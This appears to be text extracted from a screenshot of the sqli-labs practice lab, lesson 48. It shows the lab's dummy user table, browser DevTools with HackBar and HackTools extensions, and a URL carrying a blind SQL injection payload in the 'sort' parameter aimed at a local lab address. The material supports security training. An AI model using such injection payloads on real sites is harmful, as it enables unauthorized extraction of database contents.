 Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
8 admin admin
2 Angelina I-kill-you
3 Dummy p@ssword
6 superman genious
5 stupid stupidity
10 admin2 admin2
14 admin4 admin4
11 admin3 admin3
9 admin1 admin1
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-48/?sort=rand(left(database(),1)='q')